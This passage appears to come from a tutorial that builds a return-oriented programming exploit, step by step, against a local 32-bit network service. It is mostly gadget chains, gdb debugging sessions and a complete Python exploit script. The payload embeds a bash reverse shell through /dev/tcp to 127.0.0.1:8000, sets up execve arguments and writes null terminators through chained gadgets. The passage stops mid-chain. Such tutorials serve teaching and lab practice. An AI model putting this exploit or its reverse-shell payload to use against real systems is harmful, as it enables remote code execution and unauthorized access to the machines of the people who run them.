payload += "\xff\xff\xff\xff"
payload += "/bin/bash -i >& /dev/tcp/127.0.0.1/8000 0>&1"
payload += "\xff\xff\xff\xff"
payload += "\xbb\xbb\xbb\xbb" # pointer to ////bin/bash
payload += "\xcc\xcc\xcc\xcc" # pointer to -c
payload += "\xdd\xdd\xdd\xdd" # pointer to args
payload += "\xff\xff\xff\xff"
# create the tcp socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# connect to 127.0.0.1 port 9999
s.connect(("127.0.0.1", 9999))
# send our payload
s.send(payload)
# close the socket
s.close()
|
This time I will set the breakpoint at 0x08083f21 and ensure everything is correct:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42 | (gdb) delete 1
(gdb) break *0x08083f21
Breakpoint 2 at 0x8083f21
(gdb) display/x $ebx
3: /x $ebx = 0x0
(gdb) display/x $edx
4: /x $edx = 0xbfffe740
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/appuser/app-net
0xbfffe7a4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffe7b4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffe7c4: 0x41414141 0x41414141
=> 0x8083f21 <_dl_get_tls_static_info+17>: mov DWORD PTR [edx],eax
Breakpoint 2, 0x08083f21 in _dl_get_tls_static_info ()
4: /x $edx = 0xbfffeb80
3: /x $ebx = 0xeeeeeeee
2: /x $eax = 0x0
1: /x $ebp = 0xeeeeeeee
(gdb) x/xw 0xbfffeb80
0xbfffeb80: 0xffffffff
(gdb) stepi
0xbfffe7a4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffe7b4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffe7c4: 0x41414141 0x41414141
=> 0x8083f23 <_dl_get_tls_static_info+19>: ret
0x08083f23 in _dl_get_tls_static_info ()
4: /x $edx = 0xbfffeb80
3: /x $ebx = 0xeeeeeeee
2: /x $eax = 0x0
1: /x $ebp = 0xeeeeeeee
(gdb) x/xw 0xbfffeb80
0xbfffeb80: 0x00000000
(gdb) x/xw 0xbfffeb7c
0xbfffeb7c: 0xdddddddd
(gdb) x/xw 0xbfffeb78
0xbfffeb78: 0xcccccccc
(gdb) x/xw 0xbfffeb74
0xbfffeb74: 0xbbbbbbbb
|
As you can see, we've successfully written nulls where the f's used to be at the end of our data.
After, I've printed the 3 values further up our payload (which are just where our pointers will be) just to show that it is infact the correct address we are writing to.
Now that we've fixed the nulls at the bottom, the next problem we should approach is setting the value for the ecx register, as this will be the second most difficult challenge.
Setting ECX
The gadget that I felt was the best chance of getting a value into ecx is:
| 0x0804dca2 : mov ecx, eax ; mov eax, dword ptr [eax] ; test eax, eax ; jne 0x804dca1 ; pop ebp ; ret
|
ecx needs to contain the address of the beginning of our pointers in the data, where we have put 0xbbbbbbbb.
There is a big problem here, this code will jump to the fixed address 0x804dca1 if the value pointed to by eax does not contain 0.
This means we first have to write 0 there before we can set ecx.
We will use the exact same method that we just used to write 0 to the end of the data, except this time we will calculate the address relative to the current value of edx (the end of the data section).
We use the following series of ROP gadgets to do this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23 | 0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaaa9e : (0xaaaaaaaa - 12) = distance from edx to ////bin/bash pointer
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the distance to ////bin/bash pointer from edx
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains address of ////bin/bash pointer
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x08099c0f : xor eax, eax ; ret
0x08083f21 : mov dword ptr [edx], eax ; ret
0x0807abcc : mov eax, edx ; ret
|
We've used all of these gadgets already so unless we miscalculate the distance somewhere this should all work fine and we can run the other gadget to set ecx.
Once we run the gadget to move eax into ecx the value of ecx is set and will no longer need to be touched, this also means we cannot run any gadgets that alter ecx in anyway.
Calculating The Address Of A String And Setting The Pointer
As we already have the address of the first pointer in edx we might as well set this to the correct value.
This should contain the address of the string ////bin/bash, which is the first string in the data section.
If you work it out you will see that the start of the relevant string is 18 double words, or 72 bytes, from the current value of edx (and ecx).
We can now use the exact same gadgets that we've already used to calculate the address of the string and write it to the location pointed to by edx:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17 | 0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaaa62 : (0xaaaaaaaa - 72) = distance from edx to ////bin/bash
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the distance to ////bin/bash from ecx/edx
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains address of ////bin/bash
0x08083f21 : mov dword ptr [edx], eax ; ret
|
Now would be a good time to test the exploit again.
At the end of this we expect ecx and edx to point to the beginning of our pointers, eax should point to our ////bin/bash string which should also be wirrten to the address that ecx and edx points to.
We have also wirtten nulls at the end of our data (but we haven't changed this code and we've already tested it so that should work fine unless we've made a calculation error).
Here is the updated notes:
  1
  2
  3
  4
  5
  6
  7
  8
  9
 10
 11
 12
 13
 14
 15
 16
 17
 18
 19
 20
 21
 22
 23
 24
 25
 26
 27
 28
 29
 30
 31
 32
 33
 34
 35
 36
 37
 38
 39
 40
 41
 42
 43
 44
 45
 46
 47
 48
 49
 50
 51
 52
 53
 54
 55
 56
 57
 58
 59
 60
 61
 62
 63
 64
 65
 66
 67
 68
 69
 70
 71
 72
 73
 74
 75
 76
 77
 78
 79
 80
 81
 82
 83
 84
 85
 86
 87
 88
 89
 90
 91
 92
 93
 94
 95
 96
 97
 98
 99
100
101
102
103
104 | 0x0807715a : push esp ; mov eax, dword ptr [0x80ccbcc] ; pop ebp ; ret
0x080525d0 : xchg eax, ebp ; ret
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee
---------------------------- edx contains address of 0x080525d0
---------------------------- time to calculate the distance to the end of data
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaa66a : (0xaaaaaaaa - (1000 + 88)) = distance to end of data
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------- eax contains the distance to the end of data
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- eax contains the address of end of data
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x08099c0f : xor eax, eax ; ret
0x08083f21 : mov dword ptr [edx], eax ; ret
---------------------------------------------------- write nulls to the end of our data
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaaa9e : (0xaaaaaaaa - 12) = distance from edx to ////bin/bash pointer
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the distance to ////bin/bash pointer from edx
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains address of ////bin/bash pointer
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x08099c0f : xor eax, eax ; ret
0x08083f21 : mov dword ptr [edx], eax ; ret
0x0807abcc : mov eax, edx ; ret
0x0804dca2 : mov ecx, eax ; mov eax, dword ptr [eax] ; test eax, eax ; jne 0x804
dca1 ; pop ebp ; ret
0xeeeeeeee : junk value to pop
---------------------------------------------------- ecx contains the address of ////bin/bash pointer
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaaa62 : (0xaaaaaaaa - 72) = distance from edx to ////bin/bash
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the distance to ////bin/bash from ecx/edx
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains address of ////bin/bash
0x08083f21 : mov dword ptr [edx], eax ; ret
#################DATA##################
------------------------strings---------------------
0x2f2f2f2f : ////bin/bash
0x2f6e6962
0x68736162
0xffffffff
--------------------------------------------------
0x632dffff : -c
0xffffffff
--------------------------------------------------
0x6e69622f : /bin/bash -i >& /dev/tcp/127.0.0.1/8000 0>&1
0x7361622f
0x692d2068
0x20263e20
0x7665642f
0x7063742f
0x3732312f
0x302e302e
0x382f312e
0x20303030
0x31263e30
0xffffffff
-------------------------pointers-------------------
0xbbbbbbbb : pointer to ////bin/bash
0xcccccccc : pointer to -c
0xdddddddd : pointer to args
0xffffffff
|
This is our updated exploit:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139 | #!/usr/bin/env python
import socket
payload = "A" * 532
payload += "\x5a\x71\x07\x08" # ebp = esp
payload += "\xd0\x25\x05\x08" # xchg eax, ebp
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Work out the distance to the end of the payload
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\x6a\xa6\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xab\x32\x07\x08" # eax += ebx
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Write 0 to the end of the data
payload += "\x0f\x9c\x09\x08" # eax = 0
payload += "\x21\x3f\x08\x08" # [edx] = eax = 0
############### Work out the distance to 0xbbbbbbbb
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\x9e\xaa\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx (= 12) distance to 0xbbbbbbbb
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xfc\x48\x07\x08" # eax -= ebx (= address of 0xbbbbbbbb)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Move address value into ecx
payload += "\x0e\x82\x0a\x08" # edx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x0f\x9c\x09\x08" # eax = 0
payload += "\x21\x3f\x08\x08" # [edx] = eax = 0
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xa2\xdc\x04\x08" # ecx = eax
payload += "\xee\xee\xee\xee"
############### Work out the distance to ////bin/bash string
payload += "\x76\x85\x0a\x08" # pop eax
payload += "\xaa\xaa\xaa\xaa"
payload += "\x7e\x7b\x05\x08" # pop ebx
payload += "\x62\xaa\xaa\xaa"
payload += "\xfc\x48\x07\x08" # eax -= ebx (= distance to string)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
############### Work out the address of ////bin/bash string and write to pointer
payload += "\xbe\x35\x05\x08" # ebx = eax
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\xcc\xab\x07\x08" # eax = edx
payload += "\xfc\x48\x07\x08" # eax -= ebx (= address of string)
payload += "\xee\xee\xee\xee"
payload += "\xee\xee\xee\xee"
payload += "\x21\x3f\x08\x08" # [edx] = eax
payload += "A" * (1000 - (len(payload) - 540)) # 1000 - current size of the payload from the second ROP gadget
payload += "////bin/bash"
payload += "\xff\xff\xff\xff"
payload += "\xff\xff" + "-c"
payload += "\xff\xff\xff\xff"
payload += "/bin/bash -i >& /dev/tcp/127.0.0.1/8000 0>&1"
payload += "\xff\xff\xff\xff"
payload += "\xbb\xbb\xbb\xbb" # pointer to ////bin/bash
payload += "\xcc\xcc\xcc\xcc" # pointer to -c
payload += "\xdd\xdd\xdd\xdd" # pointer to args
payload += "\xff\xff\xff\xff"
# create the tcp socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# connect to 127.0.0.1 port 9999
s.connect(("127.0.0.1", 9999))
# send our payload
s.send(payload)
# close the socket
s.close()
|
When we test this we want to break at 0x08083f21, but there are 3 times we are using this gadget so we should continue through the first 2 and then check the values:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57 | (gdb) delete 2
(gdb) break *0x08083f21
Breakpoint 3 at 0x8083f21
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/appuser/app-net
0xbfffe7a4: 0x080a8576 0xaaaaaaaa 0x08057b7e 0xaaaaaa9e
0xbfffe7b4: 0x080748fc 0xeeeeeeee 0xeeeeeeee 0x080535be
0xbfffe7c4: 0xeeeeeeee 0xeeeeeeee
=> 0x8083f21 <_dl_get_tls_static_info+17>: mov DWORD PTR [edx],eax
Breakpoint 3, 0x08083f21 in _dl_get_tls_static_info ()
4: /x $edx = 0xbfffeb80
3: /x $ebx = 0xeeeeeeee
2: /x $eax = 0x0
1: /x $ebp = 0xeeeeeeee
(gdb) continue
Continuing.
0xbfffe7f4: 0x0807abcc 0x0804dca2 0xeeeeeeee 0x080a8576
0xbfffe804: 0xaaaaaaaa 0x08057b7e 0xaaaaaa62 0x080748fc
0xbfffe814: 0xeeeeeeee 0xeeeeeeee
=> 0x8083f21 <_dl_get_tls_static_info+17>: mov DWORD PTR [edx],eax
Breakpoint 3, 0x08083f21 in _dl_get_tls_static_info ()
4: /x $edx = 0xbfffeb74
3: /x $ebx = 0xeeeeeeee
2: /x $eax = 0x0
1: /x $ebp = 0xeeeeeeee
(gdb) continue
Continuing.
0xbfffe83c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffe84c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffe85c: 0x41414141 0x41414141
=> 0x8083f21 <_dl_get_tls_static_info+17>: mov DWORD PTR [edx],eax
Breakpoint 3, 0x08083f21 in _dl_get_tls_static_info ()
4: /x $edx = 0xbfffeb74
3: /x $ebx = 0xeeeeeeee
2: /x $eax = 0xbfffeb2c
1: /x $ebp = 0xeeeeeeee
(gdb) x/xw 0xbfffeb74
0xbfffeb74: 0x00000000
(gdb) stepi
0xbfffe83c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffe84c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffe85c: 0x41414141 0x41414141
=> 0x8083f23 <_dl_get_tls_static_info+19>: ret
0x08083f23 in _dl_get_tls_static_info ()
4: /x $edx = 0xbfffeb74
3: /x $ebx = 0xeeeeeeee
2: /x $eax = 0xbfffeb2c
1: /x $ebp = 0xeeeeeeee
(gdb) x/xw 0xbfffeb74
0xbfffeb74: 0xbfffeb2c
(gdb) x/s 0xbfffeb2c
0xbfffeb2c: "////bin/bash\377\377\377\377\377\377-c\377\377\377\377/bin/bash -i >& /dev/tcp/127.0.0.1/8000 0>&1\377\377\377\377,\353\377\277\314\314\314\314\335\335\335", <incomplete sequence \335>
|
Clearly we can see that we have written the correct address to the pointer and it now points to the correct string.
The reason we have the rest of the stuff there is because the examine command (x) in gdb when printing a string (x/s) stops when the first null is reached and we haven't changed the null termination to the end of the string yet.
Calculating And Writing The Remaining Nulls
We should now go about writing the nulls to the relevant parts in our data, we still have 3 nulls to write, 1 to terminate each of the string arguments.
I will not walk through each of these because I will use the exact same method but it is important to test the exploit at regular intevals to ensure you aren't miscalculating any values because if you do that it will spoil the rest of the exploit.
If it isn't obvious by now, what I'm doing is using edx as a pointer to where I want to write, using eax and ebx to work out the distance from the current value of edx to the next value, then calculating the address of the next value and finally moving that value into edx and writing zero to it.
Here are my notes updated to the point where all of the nulls have been set:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175 | 0x0807715a : push esp ; mov eax, dword ptr [0x80ccbcc] ; pop ebp ; ret
0x080525d0 : xchg eax, ebp ; ret
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee
---------------------------- edx contains address of 0x080525d0
---------------------------- time to calculate the distance to the end of data
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaa66a : (0xaaaaaaaa - (1000 + 88)) = distance to end of data
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------- eax contains the distance to the end of data
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- eax contains the address of end of data
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x08099c0f : xor eax, eax ; ret
0x08083f21 : mov dword ptr [edx], eax ; ret
---------------------------------------------------- write nulls to the end of our data
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaaa9e : (0xaaaaaaaa - 12) = distance from edx to ////bin/bash pointer
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the distance to ////bin/bash pointer from edx
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains address of ////bin/bash pointer
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x08099c0f : xor eax, eax ; ret
0x08083f21 : mov dword ptr [edx], eax ; ret
0x0807abcc : mov eax, edx ; ret
0x0804dca2 : mov ecx, eax ; mov eax, dword ptr [eax] ; test eax, eax ; jne 0x804
dca1 ; pop ebp ; ret
0xeeeeeeee : junk value to pop
---------------------------------------------------- ecx contains the address of ////bin/bash pointer
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaaa62 : (0xaaaaaaaa - 72) = distance from edx to ////bin/bash
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the distance to ////bin/bash from ecx/edx
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains address of ////bin/bash
0x08083f21 : mov dword ptr [edx], eax ; ret
---------------------------------------------------- ////bin/bash pointer now contains the correct address of ////bin/bash
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaaaa6 : (0xaaaaaaaa - 4) = distance from ////bin/bash pointer to nearest null termination
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the distance to null termination of 3rd arg
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains address of null termination of 3rd arg
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x08099c0f : xor eax, eax ; ret
0x08083f21 : mov dword ptr [edx], eax ; ret
---------------------------------------------------- 3rd arg nulls now contain 4 nulls
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaaa7a : (0xaaaaaaaa - 48) = distance from edx to next nulls
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the distance from edx to -c nulls
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains address of -c nulls
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x08099c0f : xor eax, eax ; ret
0x08083f21 : mov dword ptr [edx], eax ; ret
---------------------------------------------------- -c nulls now contain 4 nulls
0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaaaa2 : (0xaaaaaaaa - 8) = distance from edx to next nulls
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the distance to the last nulls from edx
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains address of last nulls
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0805638b : mov edi, edx ; ret
0x08099c0f : xor eax, eax ; ret
0x08083f21 : mov dword ptr [edx], eax ; ret
---------------------------------------------------- last nulls now contain 4 nulls
#################DATA##################
------------------------strings---------------------
0x2f2f2f2f : ////bin/bash
0x2f6e6962
0x68736162
0xffffffff
--------------------------------------------------
0x632dffff : -c
0xffffffff
--------------------------------------------------
0x6e69622f : /bin/bash -i >& /dev/tcp/127.0.0.1/8000 0>&1
0x7361622f
0x692d2068
0x20263e20
0x7665642f
0x7063742f
0x3732312f
0x302e302e
0x382f312e
0x20303030
0x31263e30
0xffffffff
-------------------------pointers-------------------
0xbbbbbbbb : pointer to ////bin/bash
0xcccccccc : pointer to -c
0xdddddddd : pointer to args
0xffffffff
|
At this point all of our strings should be correctly null terminated.
Let's test this, I won't post the exploit script to try and keep the size of this post down a little but all I've done is put the relevant values into the script in the order I've put them in my notes.
To make it easier to break at the end I've put a gadget that I haven't use elsewhere (at 0x808456c) so that I can just break at the end and inspect memory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27 | (gdb) delete 3
(gdb) break *0x0808456c
Breakpoint 4 at 0x808456c
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/appuser/app-net
0xbfffe930: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffe940: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffe950: 0x41414141 0x41414141
=> 0x808456c <_dl_get_origin+28>: mov ecx,esi
Breakpoint 4, 0x0808456c in _dl_get_origin ()
4: /x $edx = 0xbfffeb38
3: /x $ebx = 0xeeeeeeee
2: /x $eax = 0x0
1: /x $ebp = 0xeeeeeeee
(gdb) display/x $ecx
5: /x $ecx = 0xbfffeb74
(gdb) x/xw 0xbfffeb74
0xbfffeb74: 0xbfffeb2c
(gdb) x/s 0xbfffeb2c
0xbfffeb2c: "////bin/bash"
(gdb) x/s 0xbfffeb2c + 18
0xbfffeb3e: "-c"
(gdb) x/s 0xbfffeb2c + 18 + 6
0xbfffeb44: "/bin/bash -i >& /dev/tcp/127.0.0.1/8000 0>&1"
|
So our 3 strings are now correctly null terminated.
I calculated the addresses from the value stored at the address that ecx points to (the address of the first pointer that we wrote earlier).
On line 18 I instruct gdb to display the value of ecx, I then use the examine command to display the string at the address contained there.
I then add 18 (the number of bytes until the -c string) and display that string and add another 6 (the number of bytes from that point to the next string) to display the last string.
Writing The Remaining Pointers
As with the code we just wrote I will not go through every step as the method I will use is the same.
I will be working out the address of the first pointer that I need to change (firstly being the pointer to the -c argument string) using eax and ebx and using edx as the point of reference.
I will then be putting that address into edx, working out the address of the string that that pointer should be pointing to using the same method (which stores the address in eax) and then writing the value that eax contains into the address pointed to by edx.
There are 2 pointers that we need to do this for, the pointer to -c and the pointer to the long string (the actual reverse shell).
If you've fully understood the post so far, this should be a reasonably trivial task.
Here is the section of my notes that do this:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78 | 0x080a8576 : pop eax ; ret
0xaaaaaaaa : value to subtract
0x08057b7e : pop ebx ; ret
0xaaaaaa6a : (0xaaaaaaaa - 64) = distance from edx to -c arg pointer
0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains the distance to -c arg pointer from edx
0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
0x0807abcc : mov eax, edx ; ret
0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee : junk values to pop
---------------------------------------------------- now eax contains address of -c arg pointer
0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret
0xeeeeeeee
0xeeeeeeee
0xeeeeeeee : junk values to pop
